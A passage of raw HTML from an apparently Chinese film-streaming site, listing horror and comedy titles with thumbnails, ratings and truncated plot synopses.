title="为母则刚">为母则刚</a></p><p class="vodlist_sub">A mother transforms into the goddess Kali to battle a demon&#39;s curse involvi</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/267812.html" title="回家的路" data-original="https://viptulz.com/upload/vod/20251107-1/e21166e0bfe0ee8959859505a97a8303.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267812.html" title="回家的路">回家的路</a></p><p class="vodlist_sub">一位母亲为了治愈身患神秘疾病的孩子，不得不经历漫长的旅程。这段旅程不仅是身体上的旅程，更是充满挑战和牺牲的情感之旅，因为母亲必须克服重重障碍，才能解开潜伏的谜</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/265594.html" title="黑色电话2" data-original="https://viptulz.com/upload/vod/20251019-1/5bd78871cc32d537712c9925468048c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265594.html" title="黑色电话2">黑色电话2</a></p><p class="vodlist_sub">四年前，13岁的芬尼杀死绑架他的凶手并成功逃脱，成为“掳童怪”事件中唯一的幸存者。但真正的邪恶能够超越死亡…而电话铃声又再度响起。“掳童怪”为了向芬尼报复，从</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/267410.html" title="养杀人鬼的女人" data-original="https://viptulz.com/upload/vod/20251104-1/02e3bc8b7bcb4c0081771f7a10783c45.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267410.html" title="养杀人鬼的女人">养杀人鬼的女人</a></p><p class="vodlist_sub">影片根据大石圭的同名恐怖小说改编，聚焦一名因义父的虐待而形成四重人格障碍的女性京子（飞鸟凛饰）。这四重人格障碍中，除了自身本人格，还包括喜欢女人的蕾丝边直美（</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/267239.html" title="骨湖" data-original="https://viptulz.com/upload/vod/20251104-1/9d94db4ce1200566c1222f12f32e3c95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267239.html" title="骨湖">骨湖</a></p><p class="vodlist_sub">两对夫妇在同一时间意外预订了同一处度假租赁房产的故事。他们浪漫的周末很快就变成了性、谎言和生存的扭曲迷宫。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/267164.html" title="凝视者" data-original="https://viptulz.com/upload/vod/20251103-1/848b96332867f0de3307539481a13190.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267164.html" title="凝视者">凝视者</a></p><p class="vodlist_sub">A young woman who has been separated from her daughter works one odd job after </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/266952.html" title="溶液2024" data-original="https://viptulz.com/upload/vod/20251102-1/88a3fd83b316ecfffdae04175d7a0c59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266952.html" title="溶液2024">溶液2024</a></p><p class="vodlist_sub">在奥地利一座农舍中搜寻纳粹文件时，一支专家团队揭开了埋藏在其中的隐秘秘密。美国 expatriate 贡纳·S·霍尔布鲁克对解开这个谜团产生了痴迷，而随着理智</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/266768.html" title="四墓惊魂" data-original="https://viptulz.com/upload/vod/20251031-1/55c0e7d6c22564f0f24f3d3709389125.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266768.html" title="四墓惊魂">四墓惊魂</a></p><p class="vodlist_sub">四个墓地里的四个恐怖故事。在精灵守卫的墓地里挑战死亡；在充满暴力死亡的墓地里逃离死亡，躲避鬼魂；欺骗死神，将你挚爱的人从墓地里带回来；一个闹鬼的娃娃会引导孩子</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/266761.html" title="佣金2025" data-original="https://viptulz.com/upload/vod/20251031-1/b368a12de1130f6035f21dbb2a0cd9db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266761.html" title="佣金2025">佣金2025</a></p><p class="vodlist_sub">电影《佣金》是一部硬核恐怖犯罪剧，于2023年11月20日开拍，2024年上映。 影片讲述了</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/266653.html" title="宿主2025" data-original="https://viptulz.com/upload/vod/20251030-1/03778e6cba0ce5eb71b6337724b386a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266653.html" title="宿主2025">宿主2025</a></p><p class="vodlist_sub">英格万被送进了位于一座遥远小岛上的一所改造学校，在那里她了解到服从是唯一的生存法则。等级制度是这所学校的运行机制：处于上层的是得校长宠爱的学生，而英格万则处于</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/266649.html" title="记忆裂痕2025" data-original="https://viptulz.com/upload/vod/20251030-1/cba846cf5438a3823f7aa85fc1584fef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266649.html" title="记忆裂痕2025">记忆裂痕2025</a></p><p class="vodlist_sub">在父母意外过世后，迪昂与妹妹妮雅搬进了一栋改建自18世纪的旧磨坊，试图修复与妹妹疏远的关系之际，迪昂却开始在屋中看见一名只有他能看见的神秘女子的幻影。随着幻觉</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/266561.html" title="午夜怪谈2" data-original="https://viptulz.com/upload/vod/20251029-1/2e071964379e099b17c38882169d9fe1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266561.html" title="午夜怪谈2">午夜怪谈2</a></p><p class="vodlist_sub">谢静从医院醒来后背突现对称血痂，回到家里之后每天夜里发现镜中夜夜映出双生女童撕扯彼此。溺毙时浴缸浮出满是血水的双生胎儿。面临突如其来的诡异事件，谢静的丈夫赶紧</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/266450.html" title="脸庞2025" data-original="https://viptulz.com/upload/vod/20251028-1/16b52439270d75457f65620b13393b2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266450.html" title="脸庞2025">脸庞2025</a></p><p class="vodlist_sub">与失明的国宝级篆刻家父亲（权海骁 饰）相依为命的林东焕（朴正民 饰），某天接到一通电话，40年前失踪的母亲突然出现。未曾谋面的她回来了，以骸骨的模样。 </p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">喜剧片</h2><a class="text_muted pull_left" href="/type/1886.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/79195.html" title="小黄人" class="text_muted">小黄人</a><span class="split_line"></span><a href="/detail/124502.html" title="这个杀手不太冷静" class="text_muted">这个杀手不太冷静</a><span class="split_line"></span><a href="/detail/96325.html" title="爱我多深" class="text_muted">爱我多深</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/270356.html" title="马特·赖夫：拆炸弹：观众互动圣诞特辑" data-original="https://viptulz.com/upload/vod/20251202-1/1fa33a8a4607ed1c1d16fa6b414e125b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270356.html" title="马特·赖夫：拆炸弹：观众互动圣诞特辑">马特·赖夫：拆炸弹：观众互动圣诞特辑</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;马特·莱夫</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270355.html" title="我们终将要和世界握手言和" data-original="https://viptulz.com/upload/vod/20251202-1/0cd47273001a4d1ad5318de53888da83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270355.html" title="我们终将要和世界握手言和">我们终将要和世界握手言和</a></p><p class="vodlist_sub">人到中年的男主角在高强度的工作和生活压力下，逐渐变得厌倦并迷失自我，一次偶然的际遇让他找到了另类的宣泄方式，那就是无论有多重要的事情都先放下，每天用六十分钟时</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/270230.html" title="阿妈有喜" data-original="https://viptulz.com/upload/vod/20251201-1/56e64c5a43b20c7fa1a994545e29f232.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270230.html" title="阿妈有喜">阿妈有喜</a></p><p class="vodlist_sub">更年期的妈妈突然老蚌生珠！风平浪静的一家人，措手不及进入了一场“安胎之战”！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/270144.html" title="凯文·哈特：活到老笑到老" data-original="https://viptulz.com/upload/vod/20251130-1/745323ca93ae1673e4e1d259bcaa671c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270144.html" title="凯文·哈特：活到老笑到老">凯文·哈特：活到老笑到老</a></p><p class="vodlist_sub">在最新脱口秀专场中，凯文·哈特妙趣横生地探讨了中年困境——从壮阳药到意外受伤，证明他虽愈发睿智，却未曾失去幽默锋芒。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/270142.html" title="凯瑟琳麦迪根：家庭群" data-original="https://viptulz.com/upload/vod/20251130-1/69c1eb78b852f3a5b81df2bd11f2c79d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270142.html" title="凯瑟琳麦迪根：家庭群">凯瑟琳麦迪根：家庭群</a></p><p class="vodlist_sub">麦迪根被描述为酒吧尽头的有趣女士，她有很多观点，但只提供一半的信息。她的新特别节目探讨的话题包括赌博作为数学教育、中西部拓荒者、她的四只猫、年迈的父母，以及现</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269997.html" title="拯救地球" data-original="https://viptulz.com/upload/vod/20251128-1/4a17cd086031f53aa0f61499f6fc58ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269997.html" title="拯救地球">拯救地球</a></p><p class="vodlist_sub">两名深信阴谋论的年轻人绑架了一位有权有势的大型企业女首席执行官（艾玛·斯通 Emma Stone 饰），因为他们坚信她其实是个企图摧毁地球的外星人。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/261062.html" title="奇遇2025" data-original="https://viptulz.com/upload/vod/20250815-1/3173dfdff2454d451fae646e509f1217.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261062.html" title="奇遇2025">奇遇2025</a></p><p class="vodlist_sub">43岁的社畜大叔黄遇奇（贾冰 饰）身体处处亮红灯，是生活中的背景板，职场上的一块砖。被人生困住的他因一场意外与18岁的自己互换灵魂！从此，没有“班味”的中年黄</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269870.html" title="偷心响叮当" data-original="https://viptulz.com/upload/vod/20251127-1/bb6bb560224ad6003b8470475d349648.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269870.html" title="偷心响叮当">偷心响叮当</a></p><p class="vodlist_sub">影片讲述了索菲亚（霍尔特饰）和尼克（斯温德尔斯饰）的故事，两个小偷发现他们正在追逐同一个目标——在圣诞夜抢劫伦敦最臭名昭著的百货公司之一。现在，他们不得不勉强</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/145054.html" title="青蛙公主" data-original="https://pic.feisuimg.com/upload/vod/20220612-1/c951fd283441f738f9abfc36f35d0602.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/145054.html" title="青蛙公主">青蛙公主</a></p><p class="vodlist_sub">在菜市场靠卖青蛙为营的Tukky（苏达拉•布查蓬 Sudarat Butrprom 饰）从小到大都梦想有一日可以成为童话里受人瞩目的公主，然而丑陋的长相和矮小</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269478.html" title="家庭计划2" data-original="https://viptulz.com/upload/vod/20251122-1/706448e951ca82e1531f3d707d1e8013.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269478.html" title="家庭计划2">家庭计划2</a></p><p class="vodlist_sub">这次摩根一家计划了一个完美的假期，但老爸丹的往事继续困扰着他们。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269379.html" title="临时决斗" data-original="https://viptulz.com/upload/vod/20251121-1/362d6ca8dc84caaab22d407e2afb21f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269379.html" title="临时决斗">临时决斗</a></p><p class="vodlist_sub">曾经的传奇拳王钟磊（古天乐 饰）创立拳馆“钟磊舍”，如今却生意冷清，濒临倒闭。风光一时的大明星莫嘉莉（梁咏琪 饰）息影多年，如今试图复出，却面临“中年困境”。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269479.html" title="地狱客栈：百老汇音乐会" data-original="https://viptulz.com/upload/vod/20251122-1/6de5884069299fe5fb06e2d8dad96a4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269479.html" title="地狱客栈：百老汇音乐会">地狱客栈：百老汇音乐会</a></p><p class="vodlist_sub">该音乐会活动由剧集主角Erika Henningsen主持，于纽约著名的Majestic Theater举行。音乐会现场将演绎《Hazbin Hotel》第一</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/265762.html" title="无可奈何" data-original="https://viptulz.com/upload/vod/20251021-1/c6c724b6ea22aaa90fa1d641577c91ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265762.html" title="无可奈何">无可奈何</a></p><p class="vodlist_sub">拥有25年造纸经验的资深技师柳万洙（李炳宪 饰），一直以来对自己的人生感到十分满意，甚至能发自内心地说：“我已经拥有一切了。”他与妻子美莉（孙艺珍 饰）、两个</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/269374.html" title="新浪潮" data-original="https://viptulz.com/upload/vod/20251121-1/ff801c5749c09fe455465f97533d9638.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269374.html" title="新浪潮">新浪潮</a></p><p class="vodlist_sub">影片围绕让-吕克·戈达尔拍摄《精疲力尽》展开，重现了法国电影新浪潮运动背后的故事。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/269316.html" title="香槟情缘" data-original="https://viptulz.com/upload/vod/20251120-1/51c238e7d11bea44928a36a94f0addd9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269316.html" title="香槟情缘">香槟情缘</a></p><p class="vodlist_sub">坚定果敢的主管席德妮前往法国，打算在圣诞节前收购一个全球知名的香槟品牌。然而当她与一位迷人的巴黎男子迅速坠入爱河，又发现他是品牌创办人的儿子，她的计划一下子全</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269313.html" title="如果有腿，我会踢你" data-original="https://viptulz.com/upload/vod/20251120-1/241e0f8bc8088f191dfada051a5d6235.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269313.html" title="如果有腿，我会踢你">如果有腿，我会踢你</a></p><p class="vodlist_sub">琳达（罗丝·伯恩 Rose Byrne 饰）的生活分崩离析，她努力应对孩子的神秘疾病、缺席的丈夫、家里塌陷的天花板、一位失踪人士以及与自己的治疗师之间日益紧张</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/159071.html" title="搭讪的法则" data-original="https://pic.youkupic.com/upload/vod/20220604-1/a223cc8764ecf02890a32b726ab72379.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/159071.html" title="搭讪的法则">搭讪的法则</a></p><p class="vodlist_sub">英俊不凡的民俊（宋一国 饰）是情场上的高手，性感的智媛（孙艺珍 饰）也相貌出众，能把异性深深吸引住。这两名恋爱高手被命运安排走到了一起。为了吸引住民俊，智媛佯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269211.html" title="兰子汉" data-original="https://viptulz.com/upload/vod/20251119-1/0abd8297745e8a50604d792dc2398292.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269211.html" title="兰子汉">兰子汉</a></p><p class="vodlist_sub">When an Irish football club becomes embroiled in an international match-fixing </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269210.html" title="爱与输" data-original="https://viptulz.com/upload/vod/20251119-1/1ed3955092aa32dc1a1eac126a8fef00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269210.html" title="爱与输">爱与输</a></p><p class="vodlist_sub">26岁的阿尔芒德·皮贡失业在家、债台高筑，在布鲁塞尔艰难度日。雪上加霜的是，她嗜赌成性，从不畏惧冒险——因为对她而言，所有赌注都值得一试。唯有一个赌注或许例外</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269209.html" title="老板2025" data-original="https://viptulz.com/upload/vod/20251119-1/4486506a007dc02b7b517add56c1ad10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269209.html" title="老板2025">老板2025</a></p><p class="vodlist_sub">《老板》是一部喜剧动作片，讲述了龙头市最大组织&quot;家族派&quot;即将选出下一任老板之际，为了各自的梦想而互相让出老板位置的组织成员之间展开的殊死对</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/263320.html" title="盖比的娃娃屋大电影" data-original="https://viptulz.com/upload/vod/20250921-1/a1044cf923de5845586ee8119e46a2ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263320.html" title="盖比的娃娃屋大电影">盖比的娃娃屋大电影</a></p><p class="vodlist_sub">Gabby and Grandma Gigi&#39;s road trip takes an unexpected turn when Gabby&#39;</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269072.html" title="活死人变装夜" data-original="https://viptulz.com/upload/vod/20251118-1/48ff1c1742859bb080ab527ad302bf81.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269072.html" title="活死人变装夜">活死人变装夜</a></p><p class="vodlist_sub">Drag queens and club kids battle zombies craving brains during a zombie outbrea</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269063.html" title="迷雾双刀" data-original="https://viptulz.com/upload/vod/20251118-1/2002ec7efe77b5e3bd37c00301dfffb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269063.html" title="迷雾双刀">迷雾双刀</a></p><p class="vodlist_sub">大唐天宝年间，曹家村世代守护着一柄镇村宝刀。营叔公欲将守刀人之位传给弟子，却面临重重危机:师兄弟间的妒忌与背叛、宝刀遭人调包、贼人夜闯夺刀，甚至村长也暗中设局</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/268943.html" title="比尔·伯尔：倒毙之年" data-original="https://viptulz.com/upload/vod/20251116-1/bcd0b3c95dde4b9cdca62c75d0ffb81e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268943.html" title="比尔·伯尔：倒毙之年">比尔·伯尔：倒毙之年</a></p><p class="vodlist_sub">喜剧演员比尔·伯尔（Bill Burr）的这一小时特别节目可能是他迄今为止最私人、最具内省性的内容，从男性悲伤到约会建议，他以搞笑的方式诠释了各种话题。</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/268760.html" title="一个很乔纳斯的圣诞节" data-original="https://viptulz.com/upload/vod/20251115-1/147dd27f548c4c71aaf5292fec66e72d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj 